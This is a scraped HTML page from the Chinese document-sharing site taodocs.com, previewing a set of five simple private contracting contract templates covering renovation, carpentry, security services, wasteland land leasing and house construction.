

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.taodocs.com/p-850146634.html
body_size: 24637
content:

<!doctype html>

<html class="normal-screen">

<head>
    <title>
        私人承包简单版合同
        .docx_淘豆网
    </title>
    <link rel="dns-prefetch" href="//down.taodocs.com" />
    <meta property="og:type" content="document" />
    <meta property="og:url" content="https://www.taodocs.com/p-850146634.html" />
    <meta property="og:release_date" content=" 2023-01-29" />
    <meta property="og:title" content="私人承包简单版合同" />
    <meta property="og:description" content="该【私人承包简单版合同 】是由【8872】上传分享，文档一共【13】页，该文档可以免费在线阅读，需要了解更多关于【私人承包简单版合同 】的内容，可以使用淘豆网的站内搜索功能，选择自己适合的文档，以下文字是截取该文章内的部分文字，如需要获得完整电子版，请下载此文档到您的设备，方便您编辑和打印。&lt;br/&gt;私人承包简单版合同&lt;br/&gt; 私人承包简单版合同篇1&lt;br/&gt;发包单位(甲方):&lt;br/&gt;身份证号码:&lt;br/&gt;承包单位(乙方):&lt;br/&gt;身份证..." />
    <meta property="og:document:type" content="DOCX" />
    <meta property="og:image" content=" https://down.taodocs.com/Pic850146634.jpg" />
    <meta property="og:document:page" content="13" />
    <meta property="og:document:cost" content=" F2
积分" />
    <meta name="keywords" content="私人承包简单版合同" />
    <meta name="description" content="该【私人承包简单版合同 】是由【8872】上传分享，文档一共【13】页，该文档可以免费在线阅读，需要了解更多关于【私人承包简单版合同 】的内容，可以使用淘豆网的站内搜索功能，选择自己适合的文档，以下文字是截取该文章内的部分文字，如需要获得完整电子版，请下载此文档到您的设备，方便您编辑和打印。&lt;br/&gt;私人承包简单版合同&lt;br/&gt; 私人承包简单版合同篇1&lt;br/&gt;发包单位(甲方):&lt;br/&gt;身份证号码:&lt;br/&gt;承包单位(乙方):&lt;br/&gt;身份证..." />
    <meta name="author" content="www.taodocs.com" />
    <meta name="copyright" content="www.taodocs.com" />
    <meta name="generator" content="www.taodocs.com" />
    <meta name="renderer" content="webkit" />
    <link rel="alternate" media="only screen and (max-width: 640px)"
        href="https://m.taodocs.com/p-
850146634.html" />
    <meta name="mobile-agent" content="format=xhtml;url=https://m.taodocs.com/p-850146634.html" />
    <meta name="mobile-agent"
        content="format=html5;url=https://m.taodocs.com/p-850146634.html" />
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />

    <link href="//static.taodocs.com/BundleCss/showproduct" rel="stylesheet" />
    <style>
        .textLayer ::selection {
            background: rgb(19, 19, 100);
        }

        /* 禁止复制弹出 */
        body {
            -webkit-touch-callout: none;
        }
    </style>
    <!--[if IE]>  
<script type="text/javascript"  src="//static.taodocs.com/js/jquery.xdomainrequest.min.js"></script>  
<![endif]-->
    <script>
        var number = 0, newfontnames_arr = [];
        var textloadedName_arr = [], text_CIDFONTTYPE2, fontnames_arr = [];
        var istest = false, ispdf = true;
        var version = 6.2, docsize = '39', suid = 'SCount01211243392228642', doctype = ".docx", pid = "850146634", ext = "docx", pageNo = 13, num = 0, uuaa = 1, nextPageStr = "A0FkAqYak8QGCZ1rN9q4ecq1o3TwFF5t", money = 15.00, type = ".docx";
        var ddomain = 'down.taodocs.com', dmport = '';
        var showTL = false;
        var Title = " 私人承包简单版合同";
        var clickid;
        var ShowContent = "True"
        var hasDwg = "False";
        var cancopy = false;
        var iscopy = "False";
        var pages = 8;
        var isfree = "False"
        var IsContentAjax ="False",UpUser = "8872",CatHref = '<a href="list-148-1.html">经济/贸易/财会</a> ';
        
    var pid2 =148;
        var cid=154;

    </script>
    <script type="text/javascript" src="//static.taodocs.com/BundleConfig/showproduct?v=10.12"></script>

  
    
</head>
<body id="showproduct" oncontextmenu="return false;">
    
<div class="header_wrap">
    <div class="header">
       
        <script>
        function mouseovershow(){
            $(".head_wx").css("display", "block");

        }
        function mouseoverhide(){
            $(".head_wx").css("display", "none");

        }

        </script>
        <div class="link">
            <span id="logon"><a href="https://www.taodocs.com/login.aspx?=1.0">登录</a> | <a href="https://www.taodocs.com/register.aspx?v=1.0">注册</a> | <a href="https://www.taodocs.com/passport/qq.aspx" rel="nofollow">QQ账号登录</a> | <a href="https://www.taodocs.com/about/faq.aspx">常见问题</a></span>

            <span style="color:#666">联系我们:</span>
            <a id="show_wx" style="position:relative" onmouseover="mouseovershow()" onmouseout="mouseoverhide()">
                <div class="head_wx headwx_ewm" >
                </div>
            </a>
        </div>
    </div>
    
    <div class="nav-search" style="position: relative;">
        <!-- <form method="get" action="/s" onsubmit="if(document.getElementById('q').value==''){alert('请输入要搜索的关键词!');return false;}"> -->
        <div style="width: 1130px;margin: 0 auto;padding-left: 40px;position: relative;">
            <a style="vertical-align: top;" href="//www.taodocs.com" title="学习资料,在线文档下载平台"  class="logosimg"></a>
        <input autocomplete="off" class="text"  value="" type="text" id="q" maxlength="100" style="height: 42px;
            vertical-align:middle;
            margin-left: 49px;
            box-sizing: border-box;"/>&nbsp;&nbsp;
            <span style="display: inline-block;position: relative;vertical-align:middle;">
            <input class="btn-ok" style="display:inline-block;height: 42px;cursor:pointer;line-height: 42px;" onclick="search()" value="搜 索" onfocus="this.blur();"
                    onmouseover="this.className='btn-ok-hover';" onmouseout="this.className='btn-ok';" />
                <a href="//my.taodocs.com/my/uploadFileMultit.aspx" class="header_upload" rel="nofollow"><span></span>
                我要上传</a>
            </span>
            <div class="tip_list" style="position: absolute;
                    left: 245px;
                    width: 376px;
                    top: 45px;
                    background: rgb(221, 221, 221);
                    padding-right: 27px;
                    font-size: 14px;
                    display: block;">
                <ul class="tip_lists">

                </ul>
            </div>
        </div>
    </div>

    <!-- </form> -->

</div>

<div class="header_nav" style="position: relative;z-index: 1;">
    <div class="nav" style="width:1130px;margin:0 auto;z-index:9">
        <ul>
            <li><a href="//www.taodocs.com"><span>首页</span></a></li>
            <li><a href="javascript:void(0);"><span>浏览<i class="pooldown"></i></span></a>
                <dl class="c_nav">
                    <dt><a href="//www.taodocs.com/list-1-1.html">幼儿/小学教育</a></dt>
                    <dt><a href="//www.taodocs.com/list-9-1.html">中学教育</a></dt>
                    <dt><a href="//www.taodocs.com/list-24-1.html">高等教育</a></dt>
                    <dt><a href="//www.taodocs.com/list-41-1.html">研究生考试</a></dt>
                    <dt><a href="//www.taodocs.com/list-50-1.html">外语学习</a></dt>
                    <dt><a href="//www.taodocs.com/list-71-1.html">资格/认证考试</a></dt>
                    <dt><a href="//www.taodocs.com/list-89-1.html">论文</a></dt>
                    <dt><a href="//www.taodocs.com/list-105-1.html">IT计算机</a></dt>
                    <dt><a href="//www.taodocs.com/list-148-1.html">经济/贸易/财会</a></dt>
                    <dt><a href="//www.taodocs.com/list-159-1.html">管理/人力资源</a></dt>
                    <dt><a href="//www.taodocs.com/list-187-1.html">建筑/环境</a></dt>
                    <dt><a href="//www.taodocs.com/list-235-1.html">汽车/机械/制造</a></dt>
                    <dt><a href="//www.taodocs.com/list-258-1.html">研究报告</a></dt>
                    <dt><a href="//www.taodocs.com/list-276-1.html">办公文档</a></dt>
                    <dt><a href="//www.taodocs.com/list-301-1.html">生活休闲</a></dt>
                    <dt><a href="//www.taodocs.com/list-324-1.html">金融/股票/期货</a></dt>
                    <dt><a href="//www.taodocs.com/list-332-1.html">法律/法学</a></dt>
                    <dt><a href="//www.taodocs.com/list-354-1.html">通信/电子</a></dt>
                    <dt><a href="//www.taodocs.com/list-375-1.html">医学/心理学</a></dt>
                    <dt><a href="//www.taodocs.com/list-412-1.html">行业资料</a></dt>
                    <dt><a href="//www.taodocs.com/list-452-1.html">文学/艺术/军事/历史</a></dt>
                </dl>
            </li>
            <li><a href="//my.taodocs.com/my/myBook.aspx" rel="nofollow"><span>我的淘豆</span></a></li>
            <li id="wantUp" style="display:none"><a href="//my.taodocs.com/my/uploadFileMultit.aspx" rel="nofollow"><span>我要上传</span></a></li>
            <li><a href="//www.taodocs.com/about/faq.aspx"><span>帮助中心</span></a></li>
        </ul>

        <div class="headkeywords">
            <div></div>
        </div>

    </div>
</div>

<script language="JavaScript">
    if(window.location.href.indexOf("/p-") > 0){
        $("#q").val("")
    }
    var searchtype = "全部"
    $(".head_stype span").each(function () {
        var id = $(this).find("input").attr("id");
        if ($("#" + id).attr("checked") == "checked") {
            searchtype = $("#" + id).val();
        }
    });
    $(".head_stype span").click(function () {
        searchtype = $(this).find("input").attr("value");;
    });

    var reg = "s?q="
    
    function search() {
        <!-- 如果是首页 -->
        if(window.location.href.indexOf("/p-") < 0){
            if (document.getElementById('q').value == '') { alert('请输入要搜索的关键词!'); return false; }
            else if (document.getElementById('q').value.length < 2) {
                alert('请输入两个字及以上的关键词进行搜索!'); return false;
            }else{
                 window.location.href = "//www.taodocs.com/s?q=" + $("#q").val().replace('《','').replace('》','')+ "&t=" + searchtype;
            }
        }
        <!-- 如果是预览页 -->
        else {
            if (window.location.href.indexOf(reg) < 0) {
                $.get({
                    type: "get",
                    url: "https://" + fileurl2 + "/api.aspx?action=ur&t=4&id="+clickid+"&docid="+pid,
                    xhrFields: { withCredentials: true },
                    crossDomain: true,
                    success: function (a) {
                        // console.log(a)
                    },
                    error: function (e) {
                    }
                });
                if($("#q").val()==""){
                     window.location.href = "//www.taodocs.com/s?q=" + $("#q").attr('placeholder').replace('《','').replace('》','') + "&t=" + searchtype;
                }else{
                    window.location.href = "//www.taodocs.com/s?q=" + $("#q").val().replace('《','').replace('》','')+ "&t=" + searchtype;
                }
                
            }else{

            }
        }
    }

    $('body').bind('click', function (event) {
        $(".tip_lists").html("");
        $(".tip_list").css("display", "none")
    });
    //  $("#tpl").val().trim().replace(/\s/g,"");
    var keyword = ""
    $("#q").keydown(function (e) {
        keyword = this.value.replace(/^\s+|\s+$/g, "");
    })
    jQuery.support.cors = true;
    $.ajaxSetup({
        error: function (x, e) {
            return false;
        }
    });
    $("#q").keyup(function (e) {
        if (this.value.length >= 2 && keyword != this.value.replace(/^\s+|\s+$/g, "")) {
            var html = "";
            $(".tip_list").css("display", "block")
            var search_val = document.getElementById('q').value
            $.get({
                type: "get",
                async: false,
                url: "https://admin.taodocs.com/selfSearch.aspx?fnn=true&fn=sug&q=" + encodeURIComponent(search_val.replace('《','').replace('》','')),
                dataType: "jsonp",
                jsonp:"callback",
                jsonpCallback:"callback",
                // xhrFields: { withCredentials: true },
                //crossDomain: true,
                success: function (a) {
                for (var k in a.data) {
                    html += '<li style="overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background: #ddd;border: none;color: #000;padding: 0;text-align: left;width: 100%; margin-left: 7px;"><a style="padding:0" target="_blank" href="p-' + a.data[k].id + '.html">' + a.data[k].title + '</a></li>'
                }
                    $(".tip_lists").html(html);
                },
                error:function(e){
                    console.log(e)
                }
            }) 
        } else if (this.value.length < 2) {
            $(".tip_lists").html("");
            $(".tip_list").css("display", "none")
        }

    })
</script>
<!-- <script>document.write("<script  src='https://bkd.feiyueqg.com/js/h5oub6v.js?v=" + Date.now() + "'><\/script>");</script>  -->


    <script type="text/javascript">$(".nav a:eq(1)").addClass("on");</script>

    <div class="wrap show">



        <div class="w760 frm_left" style="position: relative;">
            <!-- 滑选后鼠标离开div -->
            <div class="sel_tips" style="display: none;">
                <div class="tips_main">
                    <span class="tip_copy" onclick="copyfunction()">复制</span>
                    <!-- |<span class="tip_search">搜索</span> -->
                </div>
            </div>
            <div class="title1" style="position: relative;">
                <div class="sethide">
                    <span class="title1type b_docx"></span>
                    
                    <a href="" class="download1" id="top_doc_zip" title="私人承包简单版合同.docx">下载此文档</a>

                    

                    <h1>
                        私人承包简单版合同.docx
                    </h1>
                    <br />
                    <span class="doctypes">文档分类：<a href="list-148-1.html">经济/贸易/财会</a>  </span><span
                        style="color: #bbb;">|</span>
                    <span class="doctypes">页数：约13页</span>
                    <span class="show_jbbtn"
                        onclick="r_feedback()"><span></span>举报非法文档有奖</span>
                    <br>
                </div>


                <!-- 下载所得到的文件列表  -->
                

                <div class="readshop" id="readshop" style='position: static;z-index: 99999;'>
                    <a class="fixed_top_sc" href="javascript:;" onclick="fav()">
                        <!-- <img class="toolimg" src="//static.taodocs.com/img/show_sc.png" alt="">  -->
                        <span class="toolimg tool_fav"></span>
                    </a>
                    <!-- 分享———————————————————————————————————————————————————— -->
                    <span style="position: relative; line-height: 45px;">
                        <span class="fixed_top_share share_img2"></span>
                        <div class="share_div2"
                            style="position: absolute; display: none;">
                            分享到： <a class="share_qq" href="javascript:void(0);"
                                onclick="window.open('http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url='+encodeURIComponent(document.location.href));return false;"
                                title="分享到QQ空间"></a>
                            <a class="share_wb" href="javascript:(function(){window.open('http://v.t.sina.com.cn/share/share.php?
title='+encodeURIComponent(document.title)+'&url='+encodeURIComponent(location.href)
+'&source=bookmark','_blank','width=450,height=400');})()"
                                title="新浪微博分享"></a>
                            <span href="javascript:void(0);" class="share_wx2"
                                style="float: none;">
                                <span class="qrcode6" id="qrcode6"
                                    style="display: none; left: 70px; top: 41px"></span>
                            </span>
                            <i class="close_share2"></i>
                        </div>
                    </span>
                    <a href="javascript:;" class="button btn-demo fixed_top_b"
                        id="zoom1" onclick="changebig()"></a>
                    <span class="nowpage">1</span><span
                        style="margin: 0px 5px;">/</span><span class="docPage"
                            id="docPage">
                            13
                        </span>

                    
                    <a href="" class="download1" id="b_doc_zip2" style="display: none; margin-top: 5px;" title="私人承包简单版合同.docx">下载此文档</a>

                    
                </div>
                <div class="readshop" id="readshop1" style="display: none;">
                    <div class="wrap" style="margin: 0 auto;">
                        <a style="line-height: 63px;" href="/"
                            title="学习资料,在线文档下载平台">
                            <span class="readshop1logo"></span>
                        </a>
                        <input class="text yulan_search" name="q" value=""
                            type="text" id="s" maxlength="200"
                            placeholder="搜索" />
                        <button class="btn btn-search" type="button"
                            title="点击搜索" onclick="docsearch()">
                            搜索</button>
                        
                        <a href="" class="download1" id="b_doc_zip3" title="私人承包简单版合同.docx">下载此文档</a>

                        
                    </div>
                    <span onclick="changesmall()"
                        class="changesmall"><span></span>关闭预览</span>
                </div>

            </div>
            <div class="previewshow"></div>
            <div id="preview" style='position: relative;z-index: 0;height: 600px;width: 100%;background: #fff;'>
                <div id="mask"
                    style="z-index: 10; width: 100%; height: 100%; position: absolute; left: 0px; top: 0px; filter: alpha(opacity=0); opacity: 0; -moz-opacity: 0;">
                </div>
                <div id="previe_bg"></div>
                <div id="preview_tips">
                    <div class="pre_title">下载提示</div>
                    <ul>
                        <li style="color: red;">1.该资料是网友上传的，本站提供全文预览，预览什么样，下载就什么样。</li>
                        <li>2.下载该文档所得收入归上传者、原创者。</li>
                        <li>3.下载的文档，不会出现我们的网址水印。</li>
                    </ul>
                    <div class="pre_button">
                        <a class="yulan_a"
                            style="border: 1px solid #FFB38C; font-size: 14px; width: 216px; font-weight: bold;">
                            <p>同意并开始全文预览</p>
                            <span style="color: #aaa; font-size: 0.8em;">(约
                            1-6 秒)</span>
                        </a>
                    </div>
                </div>
            </div>
            <div id="canvas"></div>
            <div id="html-reader-go-more" class="banner-wrap more-btn-banner"
                style=''>
                <div
                    style="text-align: center; background: #fff; height: 100%; position: absolute; width: 100%;">
                    <p class="banner-more-title">下载文档到电脑，查找使用更方便</p>
                    <p>
                        <a href="javascript:taodocs.viewDl(850146634,0);"
                            class="ui-bz-btn-senior">下 载</a>
                    </p>
                    <div class="banner-more-btn">
                        <span class="moreBtn goBtn defaultmore">
                            <span>还剩?页未读，</span><span class="fc2e">继续阅读</span>
                        </span>
                    </div>
                    <p class="down-arrow goBtn"></p>
                </div>
            </div>

            <div class="bottom_down_fixed" style=''>
                <div id="bottom_down_wrap">
                    <a class="fixed_top_sc" href="javascript:;" onclick="fav()"></a>
                    <!-- 分享———————————————————————————————————————————————————— -->
                    <span>
                        <span class="fixed_top_share share_img"></span>
                        <div class="share_div"
                            style="position: absolute; display: none;">
                            分享到： <a class="share_qq" href="javascript:void(0);"
                                onclick="window.open('http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url='+encodeURIComponent(document.location.href));return false;"
                                title="分享到QQ空间"></a>
                            <a class="share_wb" href="javascript:(function(){window.open('http://v.t.sina.com.cn/share/share.php?
title='+encodeURIComponent(document.title)+'&url='+encodeURIComponent(location.href)
+'&source=bookmark','_blank','width=450,height=400');})()"
                                title="新浪微博分享"></a>
                            <span href="javascript:void(0);" class="share_wx">
                                <span class="qrcode1" id="qrcode1"
                                    style="display: none;"></span>
                            </span>
                            <i class="close_share"></i>
                        </div>
                    </span>
                    <a href="javascript:;" class="button btn-demo fixed_top_b"
                        id="changebigimg" style="margin-left: 15px;"
                        onclick="changebig()"></a>
                    <a href="javascript:;" class="button btn-demo fixed_top_s"
                        id="changesmallimg" style="margin-left: 15px;"
                        onclick="changesmall()"></a>
                    <span class="nowpage" style="line-height: 54px;">1</span><span
                        style="margin: 0px 5px; line-height: 54px;">/</span><span
                            style="line-height: 54px;" class="docPage" id="docPage">
                            13
                        </span>
                    
                    <a href="" class="download1" id="b_doc_zip" title="私人承包简单版合同.docx">下载此文档</a>

                    
                </div>

            </div>

            <div class="desc">
                <div id="desc_no">
                    <div class="title">
                        <!-- 有图纸 -->
                        
                        <b id="b1">文档列表<span class="zknor zk_hui"></span></b>
                        <b id="b2" class="select_on">文档介绍<span
                            class="zknor zk_on"></span></b>
                        
                    </div>
                    <!-- 下载所得到的文件列表  -->
                    
                    <div id="doclists" style="display: none;">
                        <div class="ss_contain" id="ss_content"
                            style="position: relative;">
                            <div class="mod clearfix" style="background:#fff;font-size:12px;"><div>私人承包简单版合同.docx</div></div>
                        </div>
                        <div class="ss_contain_right" id="downlist_r">
                            <img src="" alt="" id="img_src"
                                style="width: 100%; height: 400px">
                        </div>
                    </div>
                    
                    <div style="width: 96%; margin: 0 auto; color: #999;"
                        id="intros">
                        <div >
                            该【私人承包简单版合同 】是由【8872】上传分享，文档一共【13】页，该文档可以免费在线阅读，需要了解更多关于【私人承包简单版合同 】的内容，可以使用淘豆网的站内搜索功能，选择自己适合的文档，以下文字是截取该文章内的部分文字，如需要获得完整电子版，请下载此文档到您的设备，方便您编辑和打印。<br/>私人承包简单版合同<br/> 私人承包简单版合同篇1<br/>发包单位(甲方):<br/>身份证号码:<br/>承包单位(乙方):<br/>身份证号码:<br/>根据《民法典》的规定,结合本工程具体情况,为明确双方责任,经协商签订本合同,以便共同遵守。<br/>一、工程名称:<br/>二、承包方式:<br/>三、承包单价及结算方式<br/>1、承包单价为每平方米人民币:完全价格。<br/>2、结算方式:本合同签订之日起至工程全部结束后,甲方支付乙方总工程量的________,余款将在验收合格后一次性付清。中途甲方支付乙方的工人生活费,乙方无任何理由其他付款,工人生活费标准为每人每月人民币_______元整。<br/>四、工期要求:按照甲方施工进度要求完成<br/>五、质量标准及验收要求:乙方承包的工程为精装修工程,质量要求及验收标准要达到精装修的质量要求及验收标准。质量要求为阴阳角必须做角,保持笔直,大面必须批三遍腻子,一遍底漆,两遍面漆,保持平滑、光洁,颜色一致无色差。验收标准要达到甲方、监理及业主的验收标准,达到样板房的效果。如验收不合格,乙方必须进行修理及返工,直到验收合格交房为止,并负担由此造成的人工费、材料费。<br/>六、安全责任:乙方进入工地后不得在工地上打架闹事,不得进行无理取闹哄抬价格,在施工中乙方必须时刻注意安全,杜绝一切安全事故的发生。如有违反,一切责任由乙方自负,和甲方无关。<br/>七、乙方在施工中必须服从甲方的管理,遵守甲方各项规章制度,如乙方不按照甲方管理要求施工,甲方有权终止合同,甲方在乙方全部人员退场后一周结清已完成工作量的50%的费用,其余50%作为后续班组的补偿和乙方中断协议的违约金。<br/>八、本协议一式两份,甲乙双方各执一份,双方签字后生效。本合同余款付清后自行失效。<br/>甲方:<br/>乙方:<br/> 私人承包简单版合同篇2<br/>甲方:(简称:甲方)<br/>乙方:(简称:乙方)<br/>经甲乙双方共同协商、甲方将_______项目_______工程以包工、包制模、铁钉、铁线、电缆、电锯电片及机械所有的电缆电线工具、包图纸上木工制安及所有木工工程一次性承包给乙方施工、为安全保质保量金、工程结束后给予返还。<br/>一、承包单价;乙方所承包的木工工程、其单价按建筑面积的()元(包括基础地下室设施及屋顶斜屋面型线条主体)、按此单价为最终结算价、甲方不另追加乙方任何费用、面积计算以图纸为准。<br/>二、承包范围;乙方按设计图纸、设计变更完成该工程所有的木工工程、(含附属零星工程木工及基础设施的制安、负责工程完工后、所有的模板、方条、顶木、步步紧、方条等的清理及按甲方要求制定的地方分类堆放好)。<br/>三、乙方负责:<br/>1、乙方应付责组织本工程所需要的熟练工人、机械工具辅助材料、熟悉施工图纸规格按照设计图纸施工规范及安全生产条列、进度计划国家品质标准施工。<br/>2、服从项目管理人员及施工员统一指挥、调配和检查、、不准随意浪费甲方原材料、如发现乙方随意浪费、甲方有权要求乙方按原价加倍赔偿。<br/>3、乙方不得在工地上无理取闹不服从甲方现场管理人员统一指挥调度及阻止别的施工班组施工的、发现一次罚款500元、累次不改甲方有权单方面终止创业承包合同、乙方按实际完成工程量的60%结算、并自动退场。<br/>4、主体施工过程中、乙方应按时、按质、按量完成施工任务。不准有爆木。漏浆现象、发现有出以每处50—200元罚款、并即时处理、因木工验收不合格造成返工、甲方有权要求乙方加倍赔偿一切浪费的原材料及需别的施工班组配合返工所需人工工资、工程所有爆木、漏浆处、乙方应及时处理掉。尾期工程中需要制安的应随叫随到、不到的话、甲方有权请他人做、其工资按市场价格双倍从乙方未付工程款中扣除、影响工期的按创业承包合同规定处罚、乙方应无异议。<br/>四、甲方负责;<br/>1、负责对乙方的图纸技术交底及安全三级教育、指导、检查乙方施工过程中的施工质量。<br/>2、按创业承包合同约定按时支付工程款。<br/>3、无偿提供乙方的住宿及生活用水用电、(不含电磁炉用电)<br/>五、工期要求;<br/>1、乙方应严格按照项目部制定的各项施工进度计划进行施工、具体进度计划按项目部制定的施工进度计划。<br/>2、乙方不能按甲方进度计划完成工期内的工程量时、甲方有权高价在外面请人帮忙完成、乙方无权阻扰、其工资从乙方工程进度款中扣取、工期拖延一天处以500—5000元的工期处罚金、按工期计划乙方提前完成应给与奖励。<br/>3、因乙方原因造成工程停工三天以上、甲方有权单方面终止创业承包合同另找施工队、结算按实际完成工程量的60%结算、结算时间按工程主体全部封顶后结算、余下的部分作为重组新班组和甲方的损失费用。<br/>六、质量标准;<br/>规格按照施工图纸设计变更通知及现行的国家有关强制性规范规定施工、并达到国家工程品质验收合格标准、如有返工给甲方造成材料浪费或延误工期的、甲方有权追究其赔偿责任并罚款、费用从乙方工资中扣回。<br/>七、安全要求;<br/>1、乙方工人进入施工现场都必须遵守安全操作规程、佩戴安全帽、穿工作服、穿胶鞋上班。<br/>2、上班时间不许喝酒、打闹、严格安全生产条例方针、及项目部组织所要求的安全知识讲座内容交底、进行施工。<br/>3、如乙方在施工过程所造成的任何安全事故、由乙方负全部责任和费用及事后处理、与甲方无关。<br/>4、不带安全帽、穿拖鞋、喝酒上班的发现一次每人每次30元罚款、此款从工资中扣除、并通报批评、现场严禁带小孩或社会闲杂人员进入工地、住宿、逗留。<br/>八、付款方式;本工程第一次按工程总量的三楼付款80%、然后按月进度工程量的80%付款。余款在完成承包内工作后两个月内结清。<br/>九、本创业承包合同未尽事宜双方可根据情况随时协商补充、补充协议与本创业承包合同具有同等效力。<br/>十、本创业承包合同书自签字之日起生效工程竣工、工程款全部结清后本创业承包民法典律效力自行终止。<br/>十一、本协议一式两份、双方各持一份同时具有相应法律效力。<br/>甲方(签章):<br/>乙方(签章):<br/>________年____月____日<br/>________年____月____日<br/> 私人承包简单版合同篇3<br/>雇请单位(甲方):________<br/>承包人(乙方):________<br/>为了做好甲方安全保卫工作,确保万无一失,做到防火、防盗、防事故。经甲、乙双方充分协商,特签订本合同,并共同遵守:<br/>一、根据甲方要求,乙方自行安排能胜任本职工作的保安员2名,按照甲、乙双方约定的工作内容履行职责。<br/>二、甲方的职责和义务<br/>1、甲方可以检查、指导保安工作,对不称职的保安员,可以要求乙方对其进行调整,乙方应按甲方的要求及时调整。甲方应对乙方工作存在的问题及时作出指导;<br/>2、按本合同约定时间及时向乙方支付保安服务费;<br/>3、提供集体住宿及用膳场所;<br/>4、甲方应指定专人负责保安工作,负责监督协调保安工作相关事宜。<br/>三、乙方的职责和义务<br/>1、乙方必须服从甲方专职安全人员的监督领导,履行好公司安全条款;<br/>2、保安员应遵守国家法律法规,遵守甲、乙双方制订的有关规章制度,做到着装整齐、统一规范、精神饱满、文明执勤、礼貌待人。<br/>3、保安员工作职责和时间:每天24小时分二人二班制值勤,主要负责办公楼、宿舍楼、综合楼、仓库和堆场的安全保卫工作并密切关注我司租地台美华工厂内车架情况及时互相联系。夜间值勤人员兼顾生活区巡查。<br/>4、如遇问题应在第一时间与公司专职安全员联系,保证问题的及时解决。<br/>四、服务期限<br/>自________年____月____日至________年____月3____日止。本合同到期前30天内,甲、乙双方如愿意延长服务期限,应重新签订合同。如不愿意续签,应在合同到期前30天内以书面形式通知对方,否则按本合同终止条款处理。<br/>五、保安服务费支付日期及方式<br/>甲方按合同约定向乙方支付保安服务费,每人每月人民币元1500(元整),叁人合计为人民币________元(元整)并于次月20至____日之间支付。<br/>六、双方约定的其它事项<br/>1、甲方若发生财物失窃,并造成经济损失,经公安机关认定属保安员失职造成的,乙方负有赔偿责任,赔偿金额由甲、乙双方协商确定;<br/>2、甲方若要求保安员做本合同约定内容以外的工作,应征得乙方同意,否则,造成不良后果的由甲方自行承担相应责任;<br/>3、为加强保安人员责任心,(壹万元整),合同期满无发生其它经济损失赔偿时甲方如数退还押金;<br/>4、本合同生效后,除非一方出现特殊情况导致本合同无法继续履行外,双方均不得提前终止合同,若有一方提出解约的,均要提前一个月通知对方;否则提出终止合同的一方应承担违约责任。<br/>七、合同的终止和变更<br/>1、本合同期满时,甲、乙双方应妥善处理好终止合同后的有关事宜,结清与本合同有关的法律、经济事宜。本合同一旦终止,双方的合同关系即告结束,甲、乙双方不再互相承担任何经济或法律责任,但甲方未按合同的约定向乙方支付应付费用的除外。<br/>2、经甲乙双方同意可签订变更或补充合同,其条款与本合同具有同等法律效力。<br/>3、合同期满时,在同等条件下乙方享有优先承包权,除非乙方不再续签。<br/>八、违约责任<br/>本合同服务期限内,双方必须信守合同,任何一方违反本合同的约定,给对方造成经济损失的,按服务期内服务费总额的20%作为违约金交纳给对方。<br/>九、争议的解决方式<br/>本合同在发行过程中发生争议,由甲、乙双方协商解决。如协商不能解决需提起诉讼时,甲、乙双方均可向____区人民法院起诉。<br/>十、本合同一式两份,甲、乙双方各执一份,自甲、乙双方签字、盖章后生效。<br/>十一、本合同未尽事宜,由甲、乙双方协商解决。<br/>甲方代表(签字):________<br/>乙方代表(签字):________<br/>甲方单位(盖章):________<br/>乙方单位(盖章):________<br/>________年____月____日<br/> 私人承包简单版合同篇4<br/>甲方:________________<br/>乙方:________________<br/>一、根据有关法律法规、政策,经双方商定同意签订本合同。<br/>地块名称四至<br/>东________________西________________南________________北________________<br/>统领村老统领屯南四荒地________________公顷<br/>二、承包地概况,承包地面积四荒地________________公顷。<br/>三、承包年限:自________________年________________月________________日起至________________年________________月________________日止。<br/>四、承包费总计:________________大写:________________小写￥:________________<br/>五、承包结束后,土地所有权归村委会所有,村委会可以另行发包。<br/>六、在承包期间内乙方有独立的承包经营权可以拒绝任何单位和个人的非法要求,乙方可以在国家政策允许的条件下进行土地项目的开发整理,整理后的土地继续归乙方使用和管理。如有油田占地费,临时占地补偿费,归乙方所有,永久性占地补偿费归统领村所有。<br/>七、乙方不许破坏原有地貌和附属物,不许弃耕,荒芜及掠夺性经营,可以按照依法、自愿、有偿的原则转包他人,但转包时必须经村委会和经营管理站同意并盖章后,方可转包。不得在承包地上建造固定建筑,赔偿额度由合同管理部门裁定。<br/>八、本合同一式三份,经乡农村合同管理站鉴证后,甲、乙双方和鉴证机关持一份,三份具有同等法律效力。<br/>甲方:________________(公章)身份证号码:________________<br/>乙方:________________(签章)身份证号码:________________<br/>鉴证机关:________________(公章)<br/>法定代表人:________________<br/>鉴证日期:________________<br/> 私人承包简单版合同篇5<br/>房主人:(简称甲方)<br/>承包负责人:(简称乙方)<br/>甲方位于县____区修建私人房一座,现将建设楼房的主体工程包给乙方负责施工,为确保工程质量按时完工,分清双方责任,经双方协议商量同意,特签订如下协议:<br/>1、承包方式:工程采取包工不包料形式,甲方建房所用的钢材、水泥、砂石料、铁钉、铁线、绑绳等不能再回收的材料均由甲方提供,乙方施工所用的各种机械设备,如搅拌机、搅浆机、卷扬机、振动设备、模板、顶木、搭架木料、铁铲、手推车等施工工具由乙方负责。<br/>2、工程内容:,室内的抹灰,楼房高度以及前面部份式样,按城建设计图纸施工,室内按甲方设计要求建筑,包括厨房、卫生间布置制板。<br/>3、工程质量:施工中要按规定进行,质量要求墙面平直,砖头缝满浆,梁柱要求垂直平整,强度够,钢筋两头弯角、筋一律弯够135角。<br/>4、双方责任:施工过程中,如果甲方指导失误造成的一切损失,由甲方自理并赔偿乙方劳动损失,如乙方在施工过程中自己失误或安模支撑不牢造成塌落和扭曲被迫返工的由乙方赔偿所有材料损失,工程结算时从工程款扣除。来自清心无雨<br/>5、结算付款方式:工程结算按方米建筑面积元计结算给乙方,全部工程结束验收合格后,全部结算付完工钱。<br/>6、安全施工:乙方施工队伍的技术素质必须讲究,要安全文明施工,按规范施工,如在施工过程中出现质量事故、人身安全事故等均由乙方负责。<br/>7、施工期:施工期间,要求在个月内完成主体全部承包工程。<br/>8、本协议如有不尽事宜,双方共同协商解决或按合同法处理。<br/>9、本协议一式两份,甲方、乙方各执一份,双方签字生效。工程结束验收合格,结清工程款后自行终止。<br/>甲方签字:<br/>乙方签字:________年____月____日<br/>________年____月____日承包合同
                        </div>
                        <p>
